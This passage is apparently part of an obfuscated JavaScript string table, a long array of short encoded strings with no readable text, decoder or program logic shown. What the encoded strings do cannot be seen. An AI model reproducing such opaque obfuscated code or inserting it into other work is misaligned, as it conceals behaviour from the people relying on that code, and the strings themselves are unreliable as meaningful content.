,'W7lcPZXBvW','W5pcJq5Ctq','WOb8WR84WQC','W7VcLmo2zHS','W4VdQLXsWPu','WRJcV8kzhSoM','y8kcWRbwjW','WRn6WPfUWPu','WQijvZNdIW','v2ZcMmoYWOu','tHJcIfPF','W7pcQWL/Da','psldMXtdSW','W5pcJwrrWRi','W7RdNaXyWQi','F8omWQ0hWRy','WPHyW7NdSSk8','jf/dSZfs','jSozW43dLYm','WOVcQvrjWOq','A8kcW6ZdQK4','W7KPW5LMsa','W4fiW4FdMmkv','F8kAW67dT1y','dCkWWPhdOSk4','WOhdU3VcSCkZ','WRlcM8k+lmoT','CmoaWQOqW4a','WQRdTmkKWRCM','WQZdNNzmEG','WQLoCXedW4zTWQOIW6uKW6W','WRPIWRhcM8kh','W5y4kM5I','nSooW5FcQZ0','rCkIWQHNhW','W67dLxzcWOW','WPddPmkpWOzs','WR9iW4/dMmo0','W77cNCo0Cq8','WRqFl0HH','WRLOW5hdP8kw','W7ldKw1pWPa','W4DhWR3dIh0','WPnRW5DPya','WRynW4qgWRm','BmkFjcNcIq','WQNcPGtcV18','mmkOW5pdUCkR','WOJcTvjfWOi','WOHlW51urW','W7BdLg1cWOW','W4tdGCkXfCoF','FaVdHqJdRq','WQVdNbfXxW','zelcS8ooWQm','WR9mW5/dTSk6','omoDW4NdKsO','cSoSowq4','W59oWQxdJHS','WQ3cHCopWOqJ','WP9ZW4O0BG','W5FdPuneWPa','W4rmWQ3dMNy','cvNcT8odxG','FvVcVZBdNW','hmkHW6pdTCkl','W7xdJwjuWPW','wCkUWRTXgW','ymkvgGJcPa','rmkPWRPQfW','W7KtfxXB','lw/cV8okqW','CGpdKg11','r8okymkTW4C','DeBcPI3dTa','W5xcHgvQnW','nuRcQedcLq','WPniW5ZcQmkS','W5GHWOLeWRu','WRrjrSkyW5y','WRBcT8o1nmo4','WPXZWQSsWOO','WQLOW4JdUCkm','wxddPSomW5G','W6VdPWrVWQK','WRhcPHRcP1q','WOrAWQBdMCkw','WOpcSe5EWOi','W5RcOdHsvq','W4rFW7hdHxy','CmkKW6NdVSkN','jglcPCoDDq','WQ5YW57dTCkh','r37cKCoPWO0','aeFdLdxdTW','wgKMb8kK','bf7cQmoava','WOCUW4i8WQC','WOnzW4ONxa','WOn+W6ldUSkg','WPFdKxRdL8oO','W7RdONzdWQy','W4i1dxbJ','W6pcMmoJyXu','W4LoW7JdNw0','WQRcRaRcPuy','ySoEWQ0eWRm','WQRcTHNcSvW','xCoMW7BdRSot','c3/cOeRcKW','WQNcPbBcPKa','u1dcPWJdOG','nCoWhei8','v2/cMmoVWPm','pmoQdK8R','b8kYW7RdTSkF','W7itlKay','W5zzW7pdNhy','iSoEW5tdKY8','WQfTW5ZdVCkF','CLlcOYVdPq','WQvjnSkyW50','W7qbqIfB','W63cTMbiWRC','h8ouW4hdVc8','W4JcNSoZB8oC','B8ksW6NdT1W','W5LhWOXRWPS','ghJdKGHr','vmotW6BdO8oK','W77dK3LnWOy','wg3dQmogW4q','kmoMhum6','nCozW4FdHJS','W7dcMmoYBqK','y1BdJSo5W4O','WOe3W50LWRi','i2RcTCoOvG','ggVdMtn6','W5FdSKDCWO4','WO3dOqpdO8oP','W77dGN5OWPy','W4K0gwL8','mSkXW7VdU8kr','W5nSWPH2WRu','WR1FW6tdVmkm','WQBcQfTOWPy','eSkRW7JdOSky','AmoPqmkIW5W','l2VdPs3dKa','WRL6W4pdVmkC','oGS2WPNdLq','mNNcOCoeuG','WPRdSK1DWRy','ASolWRyCWRq','e8kSW7hdPmkf','WQrRW4/dP8kf','zmkFWQXVpq','WRBcOWZcOKy','WQHmWQHVbW','WQFdKqf3EG','WONdPaldRSo1','W6NdPq5/WR4','WPPMWQ5Zaq','ACkaocRcMq','c0/dTZJdUW','WPLsW4/cTSk/','WONdRXBdS8o0','W5FcUNCfxW','W4nqW7RdKwe','dmkUW7VdPmkh','emkWW5ZdTCkd','WObsW7iVfW','fMarWOXU','W7dcL8o5Cbu','WQ1+W4NdT8kz','W7FcScrsuG','w8kzWOPdgq','vqpcPh11','xCoJWQGhWRi','vCk6WRnLcq','WQNcG8krbSo5','W4zdWQ/dGhy','ESkbW77dP1a','W5XyWP5HWO8','WOldR3hcJSkg','W5pcKCo1DSol','C0Ouk8kP','W7hdRcvwW4m','WOvVW6JdTCkF','eCogoweB','D03cK8ocWPa','zCoFWQ4qWR4','W4zcWQxdJMa','W5NcL8ocEXS','WOjHW4uUEa','vgJcN8o3WPu','oXddHCoFW54','g8kMW7RdP8kt','ghCWWQOP','WQmWz8kDW4m','yCkant7cJa','uqpcUNf6','W59CWOzVWOi','W57cKSoLD8oF','W5LRWRJdVMC','W6JdRbLAWRO','WRJdPGLHvq','vZ/cOx5S','WO3cJNRdNSot','W6GMbhj1','WPBcRLbrWPa','jwJcUCoevG','WRZdTSkQWRO9','WP0JW4GXWRu','emkKW6tdPSkr','W7RdJhLfWPm','cK/dPIpdPa','WQu1xHpdKa','WO0TuJJdOq','BweJnmkG','e8kXW6ZdVmkB','WQFcRqlcR0W','oX8RWPtdKW','W6hcLmoIFGG','tmkQymkRW6y','wmk2W43dQ0S','WObZWR8kWOO','AmkbW6FdS1C','WR1ptSkpW5e','W6RcO1vdWOq','p08LWQ1k','W7mBlur7','W5jwWODZWOK','xLFcMYZdMW','vW/cVwTX','W7xdM35fWOi','WPrZW4OLFW','ualcUgL5','W7ldUmovtSk2','WP5rW5VcSCkH','CmkGWQq4WPG','l2VcQ8ojqa','W4hcPdTCuq','W4iOeg91','W73cV8opz8oK','FCoEqCkVW54','mNBdLcnh','WPbLW5NcSCof','n1KTWR1t','WPPMW4e3EW','W63dVa1SWR8','s08fbCkI','lCoSd1CQ','WQbLW4hdSSkE','ixOSWRfj','WOzLWO8bWQO','W48NCf17','WPjVWQGdWO4','W63dK2DDWOi','W6tcLL7cKSkv','umoaWPCMWRi','cmk0W7xdR8kq','k8oqW5hdJZ0','smkQWR9Vhq','jt0MWQyN','DCkCW7ZdQ1y','WRJcQH3cUe0','WQLOW5ZcUSog','W5/cHd19CG','WQrktSkpW4S','W4FcHCoVEmoF','W6nMW6tdTMq','WPn4W4CUFG','W4neWR/dNMa','oK0TWRXn','W6FdKuD9WOy','rgRcHCoMuW','WOfbW5XbtW','WQxdGrb0qW','EfBcGsRdUW','rXdcRXzY','cmkIW7ddUCkw','wSkJWRDimW','nvVdStDn','mmopW5BdNde','F8o4pcBcGW','u0SVbSkM','W5PtW6BdHgu','W4LzW6BdVhW','W6pdRCo3gra','WOGhW5e5WPy','WPfbW59Erq','guNdSd7dPG','rSk5WObwiG','W5/cPwqwxa','WOrMW4O3yW','WP3cK8olva0','WRiIW5OhWPi','W4/cV3SvuW','WR0uW6OlWRi','WQVdSmkNWRqG','u8ouhgmC','qmozWPCkWRK','WOdcVeToWPa','WO5OW5SUCW','W4voWQpdOG4','h8kcW4xdVmkg','W7tcT8kpsCoL','bCo2W6BdUfS','W5JdUv1fWPy','WRn1zmk8W4i','WPVcVfvEWP4','WO3cV8kFf8o0','W41eW5NdOfe','W5FdTbn0WRa','WQ/dNtzOqq','WOv+WQSiWOi','wqpcR2XR','WO9bW5pcTCkT','BuhcOcVdTG','WQFcP8kUfCox','D0udi8kK','pvy0WRPj','qSoIWOSfWP4','y8kAiZtcGG','W7WesJrq','WQBdQW9OCW','W4lcNSocAmoI','EvdcSdtdQG','cCkTW73dTCkw','W6rKWOBdVgW','WO15WRSvWPC','WQbjW5RdV8kQ','WOJcUeznWPO','WPK2qcxdPG','W57dOYv5WRy','rCoIW4hdOSoY','W4bFWRBdKwu','CmkuW5tdVSka','WRHws8kuW4G','WQFdRxzHua','WRH4W4pdUSkf','FSoLu8kZW4u','WPFcGmksn8ot','W4NdOfbAWOK','uK3cVConW7W','WPrcW5xcSmk8','W7L+WQddH1a','wx7cHmo6WOq','m1ZcKCoJWQm','W5JdRePhWP0','dMdcQLJcGW','CIddKhaw','E0xcVJldUa','WPdcULDkWOC','k2JcOmopxG','nmoLhe0T','cGy3WQpdRq','CCkmW6xdQ1C','d0tdTZZdRW','E8oCWQGqWRW','W6/dRbT9WRe','WRVdPmkXWQi6','p3VdJG92','W7u6cwPc','hmkJW6BdU8ka','BSo1W6/dJmot','WRhcTCkifSo5','W4lcG8o2CSog','lGddMNyw','mXaVWOFdMW','W5xcSmocESou','WR9iwCkyW4G','WQbKWO1djq','fCoplCkWW6m','W6tdUmolDqm','WRlcQ8kwd8ow','WQXyWRyFcq','WO57s8kQW44','W6JdNWjiW5y','lCo6WRFcLmoK','WQb7WO5HmW','W5tdUvfbWO0','lvFcQSoCCW','rhtdQSoeW5a','W6qzsJPx','W7ZdL3BcVSkt','WQddIHvGra','zSkbW67dSKy','W5DmWR/dM3G','WP8MW4OGWRu','v8oMW5xdS8oV','W6xcGmoOFqK','s8k1id3cRW','W5C5a2j7','WPipzaBdGW','WQ1vrmknW4y','W61oW6/dPhW','W74xrtvh','W5hdU8ogrru','emk7W7FdV8kf','W5/cMSo3Amol','c1ZdPdRdRa','jaXwWOtdTa','WQDVW4hdUSkD','guNdTcxdUW','F8kmncNcGa','bhdcOmoIxW','imorW47dNs4','rmkMWRbNaW','cSk1W7NdSmkk','bNJdHsL3','hSkpW7VdU8k9','WRJdTCkKWQeX','ECovumkVW4y','ubNcRhTS','W6ddNGbpWO4','cxlcT8oNna','qXNdTYtdTa','W44Tb2nN','yuCAkmkG','hgpdKdD1','h8kdW7lcMCkB','bZxdTW7dOW','W6ldN39iWOC','WRVdGXD1sW','W7xcTCkAdmoE','WPDwWO1inq','zmkCiJtcNq','r03dQmoFW7a','mSo2fei4','dwpcSLtcMW','W7pcK8oLtCkJ','rrJcQh9P','W7pdGgzDWPa','FCobWQqtWQ0','aMFcUvpcNG','W4tcIGL/tW','mmoDW4JdLtO','WQDFWR00WPW','tgZcLCo0WOm','WODJW4CXFq','jmoHEwWP','sw/cImoZWO4','WPjYWQ5IcW','W5JdOKXkWO8','WPSYW44LWR4','WP9uW47cQ8kR','d2VcVeBcKq','WRTyW6niwq','qmk9WRXMca','W6DmW6NdSKa','WOiLi8kpW68','WOCPW50NWRG','fedcRJNdVG','hNSzWRvM','h8kdW7VdMCoK','lLtdJmoPW64','W4vcWQ/dI2u','ur7cOxDW','mM/cQColqG','WOX2WQ1Veq','D03cSmocWPe','ue4vcSk/','e37cRfhcGa','ECkgW4mmcq','WRC6xJZdUW','pSoKbLW7','WQz8W5VdOmki','DSogr8k7W54','AmkpW77dTuC','WOD5W4CYFG','DSoNBmkvW4a','W7/dUa50WQi','t2RcGCoAWRS','W41mWOveWPy','W67dK3DrWOa','WRrQWQtdLSkc','B8kDicJcKW','jmkYW4BdRZK','WR/dUCk7WReS','CCofWROwWR8','AvJcVuNcKq','W7pdPbb5WQS','WPBcOKnpWO4','W4n+WQldKx0','WQ3dPtBcMSot','bmkYW7BdU8kg','FCoMW4pdLCof','CmkaidFcGG','BSksW6ddPLu','WRxdNCkQWOeV','W4RcOYPEwq','aSk1W7xdSCkf','W7JdRHjRWRC','W5hdL3D3WO4','jxpdHsHY','zCowr8k8W4a','vXNcV3nU','WOXLW7VcRSkJ','cgFcVKBcHG','WQjRW5/dKmk6','lXqOWPVdJW','mmkKW5pdRCoX','WPZdTdBdHSoz','wXVcSx5I','x8kDW6tdTKK','W7aHWObxWO0','W7xdLhPaWOC','m0JcOxdcOW','WRhcMmk+fSoR','k8o7h1qS','ESoDrCk3W5K','W7xcGmo1CW4','W5pdRZ5iW5y','ECoDrSk8W5S','WRjaWRDTaG','y8k6WRXKca','W4BcMCoLA8oi','WQZdKbj9yq','WPZdHSkcWOiF','celdIrzA','WRZcOGpcUeO','WPL1W67dM8kM','W4fBWQBdHhC','WPfbW71esa','WPGdraBdPG','WQjcqc/dTW','WRHNW4pdUmky','WOtcQ0bnWPW','W6RdOqHXW5y','WRZcPCkCdmoS','W7pcKmoddmoU','WQjTW57dOCkB','vN3cNSoKWPa','WPRdSK1lWRy','pvBcT8k+na','t8oYW4FdRCo5','W5jkWO93WOi','WRWIW4mTWRe','ox5tWQ1e','WOi0W4KSWRe','tSo8W4ldTmoX','WONdNWexqG','W6b6AHXh','WO9NWQmlWP8','WPpcQengWOW','hMJdIsPU','aNNdHtHW','W5ZcVr18Eq','WQDLW5hdVmkC','WOvEW47dT8kT','W7VdVNZcMmkg','W6FdVWHPWPu','WPxcUMXqWR8','dvxdVZRdRW','avddMY5b','ohdcPCovvq','oSkYW6JdScy','WQpcUMHKWOi','FLOgnCkR','W5BdHWbQEW','W7/cTKnnWRC','W6FdQbZcOCk9','pqi5WOpdKG','W6rBW6JdSKa','hSomeKnb','WQjdWRK0WQG','uxpdGCoVEq','WRldRG5xCa','y8kfjYRcJW','WPZdPWtdSmo6','nmkcW6/dLCkX','lwpdTaldJa','Bvuni8k2','W4/cVx0Eqq','uGlcUxDS','W4/cONuxqa','s2BdRCoBW40','WP4LW6qWWPi','xdtcULP9','DKKfiSk6','WRvPW70+xW','W5pdIr4xCa','WPmTW40LWRa','WOdcQKHiWPe','hNtcOKtcNq','rx7cHmo2WOy','WPjjWRhcV8kA','W658WQfTWRK','y8k7WPrncq','WPTyWOfGW6S','W6PJWQddHh8','W7aFiMey','WRdcISo1jmo7','ra7dTHtdTa','W4/cUx0hta','W6xdKNxcUCk9','kvayWQPn','qCokWQ58WO4','WO08ttpdPW','WQpdMrr+va','cSkKW6JdVmkD','W4BdVv5OWRu','Cs/dTs7dRG','WO1KW4C2ya','W7VdKwDbWPa','cSkTW7ldOmkt','iCk0W5VdV8kz','xCkNW4mmbG','amo7W6xdQX8','sb/cVNrT','W4vgW6ddNw4','kLWOWRrj','aSkVW7ddVSko','WP7dRwn3sW','WQZcRb/cScS','uGdcO3nX','WRBdUCk4WRCO','W51VjYTo','pryHWPJdIa','W63dRgPtWOq','WPG2W5S6WRi','WQviW71IAa','W73dN3TtWOW','h8kPW6FdSSkn','W7ZdNXZcRmkA','WRNdGWTJsW','W7hcK8oUCCoJ','WRTtymoIWQS','W5lcTmkpxqG','DmorW6NdQ8oH','WQZdGdn7qq','WRNcPmkifSoX','v8kSWOBdPxW','W7/dUcDAWQK','W65fWPRdPg8','w8o5W4/dRSoM','ta/cOhTI','l2ldVIldSq','hM/cUuZcIa','WQfGWQn1iq','smk9WRb0hW','WQvsxSkpW5W','W6tdU39MWP4','WOO+uI7dUa','iL/dIITr','c2pcNCkRta','hSkKW6hdTSks','kc0sWQldKW','dmk1W5BdSmk+','F8kzW7RdT1y','bSkPW7BdRSkg','eSkRW7RdVCkr','wmozW7tdJmot','zvRcPtxdNW','amopwSk6W6m','smoZW5ldQCoZ','WOjwqmkYW58','cCk1W67dPSkt','WOLsWQfbcW','tGdcTSofW7W','WPT4W4GUDG','W6FdQxtcQSko','W4SRk2DH','WQTSW43dQ8kF','gCk7W7JdMCoX','cCoPauOD','a3NdOJfK','dvpcN8oTDq','tLRcPXddPG','W4zgWQ3dKxa','icHwWQ/dSq','n8k/W5tdS8kR','cIOvW7RcRW','x8o+W63dRmog','d2lcQuZcGq','W40FgKrf','W55oWQhdJNq','WQ4oWRT0BG','W7LDWO8pWQC','WRNdQXrPFG','WQRcRCkCcmo0','W5ZdJd1QzW','W5xcPcrcvW','W4dcGmo7wbu','WOhdLbNcMSot','ewxcSJ/dNW','W5rFWPXKWO0','WP3dV8k4WPbh','pqq1WPFdJG','wcWVc8kE','W7ldSXH1WQa','W4alggPt','W5ZcJSoZBCom','FCkcW7VdUmk6','zmkvjs7cNG','W77cK8oLCGS','WPq0vWRdTW','WPFcKM1WWPK','FCotvmkWW4O','cvdcQCkREq','WObBW5VdMSko','ASotsCkUW4C','W4xcGCodzmoh','WPBcRxTqWO0','WRn9WO5sWPK','wCklWQRdPCo4','WQnxv8kjW4O','W5xdRhGQWR0','ESojumkSW5m','WRFcVaFcSvW','oe04WQ1n','W4jheWTM','W5/cHsfzEa','W6ddVuJdGmke','W7xcLmoPzry','W6lcMmoJzbe','W4tcPNmwvW','WPKQtshdOW','WP9IW7i0Ba','fmkIW7pdO8kf','ACocW4xdImoc','W7ddMxLiWPC','WOL0W6tdOmo0','W7hdOGn6WRO','WPjYWQPOgG','vCk+WRTGhW','WRPGW7xcQmkl','CCorW4VcMSky','WPRdU0fxWOW','uGtcOMTQ','WOOPvdNdPG','dxFdGColEq','eSoXbsGA','WOKNkc3dTq','W5KtbeHS','W5naW6JdGxW','dmkMW7ZdTSkk','WPzJWRKtWOe','kSoDW5JdNdW','WRLWW5VdO8kn','W5brW7ZdHgu','pqSGWOpdMq','iSkhWQXbmG','W4dcMCoXFa0','rWFdKqRdSW','W7LZWP06WO8','W7LMWRWUWOe','WOVdHtPmzq','yXtdGahdUW','BCkvW6ddSu0','WO1yW4fVgG','WOn4WR0cWPy','WOnuWO4FWOa','W73dN2fEWPS','BKagiSk3','WOhcQMfSWR4','W49mWOLUWPS','WRHPW4pdOmoH','W403eNDJ','WRzCx8kiW58','umkcW5ZdTxa','dCkna3m6','WQVdJXnPwa','WPxcO05bWO4','dgRcPudcKG','tNBcLSocWO4','W7lcG8kmACoj','WOTiW59vqq','W4msfN9z','W40qqbXZ','lghcVZNcGa','k8ojW4VdIse','f1tdPsxdTW','W5ZcP2SdsG','W6ldS2dcSmkw','m1xdGWX4','WO5KWR1IaW','AmoiWQGvWRa','WOy+W4e5WQ0','pKNdIc1W','W6SMW5mSWQm','BW7dMXBdRW','C8o4id/cGG','WQtdHtTBEa','W6xdUXX4WQW','bhxdLYPR','E8otu8kBW6S','W4xdIYtcOMy','WOSTudNdPG','s8oHW4xdT8o1','WQnOWQ/dNuy','dCkOW63dR8kc','WO5/F8kbW7y','W6X4WRtdH2a','WPq6qIhdSa','hKJdQYFdTa','WQnSW43dQ8kj','BudcQIpdTq','W63dRgP9WOS','W6VdP0bcWQS','W6JdUNBcUmkn','y1mvi8kN','uN/cM8oYWOy','W63dJLzgWQG','WPrixCk7W4m','WPLsW5OjFW','p8knW7FdSCkg','WOeVW4GVWRm','W5/cRNyqxa','gmkOW7BdP8kw','WQjYyCknWQS','rmkVWQbRaa','f8oSngqg','WRlcMsXKWPm','W5aSaMj4','W7/cO0eAwa','WQD4W4pdU8kl','lh7dNHBdUG','WPNcQKTEWPu','cqpcR2JcHW','whZdPmorW50','W4hdOgRcSmkT','smkPWQHGaW','wYRdGh3dUW','FaJdHbddPq','l8oVeuiP','oL0YWQLj','hmk1W73dTCkD','CtVcUHZdLa','CuaFmmkP','mLxdJJzY','oCo1fuWL','W7ldNaXyWRi','vxRcLmoYWOG','WO12WQOcWO4','W4mVfNz7','t8ofumkOW7O','W68zrH53','tCo2W47dPmo7','g8kJW6VdL8kW','WO9wW5JcQ8k7','tSo6W5ddSCo7','mw3dMavd','pbalWOddHq','WOj9W5mJEq','tCowwSkxW6C','chtcSLBcHG','W5lcOcHwwq','fhxdHsX7','lLO2WQTk','W7ZdVWHYWRO','WQnuwmkBW4S','W4LDW7JdI2a','WOXxWQnhga','WRZcJmk0hSoO','W5zaWPTKWPW','W7ZcJdLcBG','W77cHSooFtq','WQldHb5Xra','W4e5xJGL','f8kOW73dS8kA','W6tdRKzZWP8','BSkwW77dSLi','m3VcGCoZWQq','wmkQW4FdJ1W','WOr8W5KRDW','CGxdHGVdJq','W5NcPwmbuG','pSo2mcGm','W5fBW7hdL2m','A8kqmYhcNa','W7tdRL/dGmkl','xSk6WR5VgW','W5zsgxn5','W70wtZXB','WPLXW77cJmkh','sfVcGGBdKG','WObvW6P5Ba','WPBcQSkok8oR','W4fxW4hdSmkS','ahJcVKNcIq','e3xcPLVcMa','c8kMW6NdOCka','zSodWQufWR4','DCkwW7RdR0C','DmkdptNcHG','shBcLSoTWOK','WRhdIXFcG18','W6/dOMhcOCki','WPv4WQ1Gga','W4FcRIG2Fq','W5HhWQrSWPi','WOPpW7njnG','fNJcQfpcHG','rXhcUxjS','oNZdOGnp','WPjlW5RcQmk8','WP3cTHtcMgG','WPqKuIddSa','vmk6WQPGeq','WQznW4tdKCk9','h8k9W7BdU8kt','qwZdPSonW4O','WPz1W67dN8kd','lSoRbKWM','xrJcPg9T','l33cVCoCwa','WRzxsSk0W5q','j8kfW7tdPSkq','kXyPWOZdLa','W4NdIeTGWQG','WRLFt8k4W6y','uhZcLSoMWPm','kSo5aK49','lLGSWQHp','eKhcSG/dKW','W7BdPXXZWQ8','WPbpW4FcOCkJ','rSknpwuJ','a1NdRJHp','bxhcQmohAa','W7/cJ8o5DHO','pgRdHZvh','WPXmW5tcTmkY','WQFcPc3cLxi','CdpcJNLm','W5C3awL4','WQ7dM8knACoF','WRH0WQymWOG','fSkcW5xdMCkx','WOq2W7GnWRm','z8ozWRuFWQK','WOegztVdOq','W7LcWOCoWPq','BJZdTHddSW','WPLOW7lcR8ot','W5zaWOb+WPi','a2/cOeBcHG','W60IAY/dKG','W40Gt11i','CSkroIxcMG','hq0OWQ7dHG','ySoCWQaqWRm','twVcHCoKWOa','W4GTfhn5','WRjNWOa+WP8','ymkInH7dPa','bMNdJYjT','WQtdHqb/xW','BmoPW43dPmoG','W6ldKgjsWPC','WOL2WR1Jbq','WOfKWQKkWOa','h10QW5zi','kmozW5ddLsm','W4ChzIng','v2FcN8o6WP4','W4BcNZPiEq','r8oCBCkzW4W','d8k1W5FdHCkw','jhRcOCoovW','W6CdxJbw','cgepWQjt','vNlcPZFdKG','WRiUW4OnWR0','WQ59WQ1Tiq','jwhcO8odva','sNJcImoNWOO','BHBdTYldKG','WP3cLLzDWR4','W5NcUqvlFW','cu7cNZRdLW','BZ3dUGldUG','CKFdHGBdNW','ySolWRuwWQG','oxxcVSoFuq','W4b6urHF','qmozWPCgWRG','iWiQWPNdGa','WPmIAsNdTq','jwtdHuJcSW','WOv1W5uRFW','mmoXW5tdG1a','WOPrW55kvW','WOrNWQC4WQC','hx3dLsvZ','W7aUi0D8','yColqSkSW40','W7RcM8oVE8of','WPKPtIpdTG','WQxdQXzBCa','WPVdQmkRW40k','W6JcGgSDEa','W7hdRHj+WQ4','W7JdKM1kWP4','n8odWQP1pa','zSk7WPTHaa','WQZdUctdUCoP','FCkRW7JdINa','zmobWPCBWR0','CmkeosZcMW','W5mObx97','W5/cGmo5DSoc','WQddLeP7W74','AaJdNaZdVq','oxZcPCouvW','WRpcUfmPWPK','WObHWRXUdG','mN3cOmotuW','kSkoW7FdHCkd','w8o2W4xdU8oN','WOr1W5riCq','WPPwW5lcSSkV','W68rsIvz','zSkCnIZcJW','W4RdO3D1WRy','DLawmSkL','WRldQ8kpWQG/','WPTWWQjNgq','WRLaW7RdMHO','pXa8WOpdKa','hcW/WRhdLW','W4FcVH0JmG','AhhdOrhdJG','zSoirmk6W4q','W7dcNmoJBH0','bXFdLG/dUG','W7VcKmoTFG8','WRfHWRHfla','nve+WRfd','WQVdKbj/xW','y8omWQ09WPy','WPpdNCkRWOeO','WP9GW4GUFq','mqeUWPhdGW','pmkYW4/dNWe','W6ifrdLl','h8oAW73cMCk4','WR58Bmk0W6m','FMeBmmkC','W6xdOaT2WRm','nmkGW5ZdLCki','WOi8rWJdTG','ySoyW7RdTSkg','W6RdUxVcQCkX','wmkSWQ13gG','WP4YW4m/WQi','WOrGWQnAvq','gmo/W5tdLY0','t8o5W5hdO8oN','WQH1WRddUmoH','cIDwWQldRG','WPZcOKviWP8','W4feWQZdMwu','WPrXymkCW4q','AXhdHaRdVG','b07dUJJdQq','lwZcOSorxW','WRbfW58jCq','W6H4WPZdRey','yL3dRSozW6e','W4HkWQPvWQm','rmkLWQ7dKJi','WOlcTgDjW7O','oSoAW4FdKsC','smkgtepcOa','WQxcOSkFfSoT','W5TCWRhdMwe','f8kKW6FdPCkf','ECoxWRukWRG','W5tdTvbhWOO','W5qRd2HJ','WOfjW6tdNmkJ','rYyxWORdLa','ybxdNHddVa','W41zW7hdGNe','W5W3aMTG','WRpdS8kNWRmR','W5NcTCodxae','W4vCWQfeWOO','l27cQSogsq','W7OEAafl','Feabnmk8','W4hcSCoNdaG','WRPwWRqOWOO','vgVcM8oIWOS','W5TzWRZdIN8','BrJdKGNdPa','W7D3W5/dMKC','W5u6W5NdMwm','WPK1usxdVG','WQfcW4bUsa','W41HW7RdVxa','jwRcTSowta','W4XNW5VdHLC','WRpdRmkIWReZ','dehdSJNdRa','WOP2WRLXba','eCk6W6pdTSkC','pH8AW6ZdJW','B8oivmkRW4u','Dmo7WPa3W5u','shRdVmooW6u','C8kbpt/cHW','W6tcJbXS','WOlcUebpWPy','W5PnWO12WPC','W43dPuTaWOC','W5a7aN96','EmkzW7JdTLq','b8kpW6VdU8kM','eMJdMdrO','WO3dSHRdSSoH','WO1aW7TUFG','omoxW4pdIY4','W6ZdSqHzWQS','gSo9W5NdTIm','W6ddQhVcTmkj','WOD0WQjNaG','yCkhmIJcJG','mSoPaeKQ','W73dQWNcUmku','W4/dSenDWOW','wMdcMmopW6K','AZ/cJNv/','W53cKCoZy8op','W4VdTfDeWPC','FMVcMmoNWQG','WRa+yrNdQG','kxtcU8ooqG','WOnYW4OSEq','WQtdNb11vG','mmogW4pdKcW','WO0Gsd7dPG','bWxdGqVdTa','WOBcMbT5WPi','W7L7W7OfEW','BLGEnmk6','W7ZdT3/cQ8kx','eCkRW7xdOCks','W5pcJSoTzSol','WQGPW7ZcL8kf','kXm9W7RcRW','F8kkW6ZdQ04','WRxdQmk5WO0W','W7SeqYbx','WRz/wSkXW7C','W4bzW7VdINm','W6ddSgbKWPe','W4tdUeLDWO0','WRFcQSkXbCoM','W7NdVWf3WQO','WQxcOmklh8o5','c8kWW7FdSSka','D17cUcldPW','W73dSYTuWQW','W7RcGSokCZW','WPfcW4BcRCkG','WQfUW4BdUSkw','WORdUq7dTCo9','W6tdOWXTWRu','WOmjvrJdSq','CqJdKXxdSq','w2qBc8k/','WOlcS0XdWOW','xCo5W4VdO8oJ','cKhdUJJdUa','WP3cT8koamks','WP80W50AWPG','WPCFrs/dVG','CKlcOcRdOq','lftcGSk+na','WORdUmkuWPei','W4zhWRhdHw8','cICSWQNdGa','vMtcHSoZWOe','eNtdKcnZ','b8k+W7/dT8kt','W5iWbMfV','WOpdUbddT8oL','WR1Fr8kbW5q','W7GMutz8','AvmklCkW','W5JcGWX6tG','BL/cQYtdPG','jCorW5NdHJi','bGaFWPxdMW','W5NcGCoQBSoc','Fvmeb8k7','qSoxzSkkW7a','WPXCWQTiCW','tmo2rmodW5G','WRjAsmkyW4e','WPFdU8ksWQ4L','WPRcTvTtWOy','W402rsr6','W7ddKYfrWPS','Cmo2W4hdShe','WQ7cOGVcSKC','W4FdUmoZrby','W7/dQxFcQmkg','W6RdV3FcTCkh','W4hdQ05jWOW','WRpdS8kIWQa7','dCkEW5VdLLW','WPdcRfvaWPK','k2/cPSoDqW','WOBcRfbbWPi','CmkZW4RdOCk5','WRzEWRNcP18','WO5lW6RdH8kG','W5NdRenzWO0','W67dGxXvWOa','rYG8WRNcUG','W5fFW67dVNi','i1/dKa1j','iLCKWQHE','WOzWWQbJiG','W7pcVCkpqCoI','bgRcO0JcLa','wCogW5xdJ8kn','jMJcPmoDsa','WR5jtSktW4i','WRrzqmkCW4y','y8owWO8DWRK','lci3WOVdKq','W6Cyrdre','WQBdNrjRuG','W6VdQ0bJWOm','W6XDWPVdMve','i2NcM8opDa','B1JdQmokW6C','W7/dQh/cVCkp','BGJdMGNdVa','WPtdRa3dO8o7','W63dJL1tWQG','uJ3cRfTA','WONdOrpdUSoQ','W5beWObYWOS','W6ldHeDJWO8','W49fWQhdKhK','WR7dMHLRrG','cuFdQZZdQW','W4flWRldGxS','tmo8W5ldOmoY','j8o1W57dRCo9','W5C+dwfV','bSo4WQ7dNqG','lSoOgveT','WRHJW4GTyG','W4aarrjS','WP/dPZVdMCo0','CmkYW7hdNCkv','EmknW7VdS1C','m8oeW5JdLY8','WPBcLefjWOe','kLyZWQ5w','WQxcOSkrcSoK','W5NcKmoIASoB','WRvzs8klW4e','cNhdJWbq','W7pcSW1FxW','EWJdNWZdTa','W5FdUXLyWQK','WQBcOSkym8ot','ygNdTYFdJG','ta7cR2L2','W4JdLSoOCmoXpCo+qu7dJa','f3Chkmk3','WRP0W4LDfa','WQ3cOqhcPKm','FmorrSkRW4S','W7L8W4uQDq','WQddUSkXWRCU','WO1dW43cQmk4','W6dcMmo0Er8','W5dcRxZcP0C','WQGjsaJdUa','WQr8W6hdKmkd','yXtdGqtdVG','W7a0W6vnWOK','hL41WQ5i','WPOLi8kZW4K','E1qzkCkN','WOuUW5WJWQ0','W7xdVNRcSSko','W5vsW73dHxi','nmoFW4NdHJO','cwpcGmotna','W7/dTMTqWOm','WOPcW5jerG','W4zmWRtdMxq','W6lcJ2zkWQO','W4BdT37cMmkB','ySkFoZRcMG','WPzKWRXZeG','W5JdPLnBWOG','d8kIW67dSmkB','cSk4W6tdMSk7','W57cMSoMyCoF','bSkJW7BdV8ku','WRhcJmkCbSot','W4pcK8oIymoP','W4pcRILbwW','orm+WOVdHW','DvBcPshdVG','W7VdTxruWR0','W40eudXr','W7ZcTNHMWRe','pmoQfvy5','W4ZdUf1cWP0','leNcVSoZtq','zvpcPYVdTq','zmoxWQafWQW','iCofW5RdNt4','W6xdRxJcSSkl','WONdTHJdVmo0','WPX1W4xcN8kn','W6NcJgqJxW','kghcPCoavW','ECogtmkZW5G','WQHKW5xcVSk7','WPK8qYFdTG','W4BcVJzBra','W79gWR/dG3G','v2tdPmojW40','yCoTwqFcIW','WPr2W4u3AG','WQrwxmksW5y','B8k6WQ9amW','W6dcG8oJBH8','W77cH8odvaG','fNZdRcL1','CCo8WR/cJ8of','WQxcPmkFd8oV','fSoKnKGb','WQ5TWQWjmG','W5/